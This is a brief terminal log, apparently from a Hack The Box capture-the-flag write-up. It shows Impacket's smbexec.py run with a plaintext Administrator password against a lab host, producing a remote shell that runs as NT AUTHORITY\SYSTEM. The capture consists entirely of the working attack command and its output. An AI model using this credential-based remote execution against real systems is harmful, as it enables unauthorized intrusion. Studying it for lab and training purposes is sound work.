 smbexec.py: error: unrecognized arguments: whoami
(kali㉿kali)-[~/Desktop/HTB/Active]
$ python /usr/share/doc/python3-impacket/examples/smbexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.10
0
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>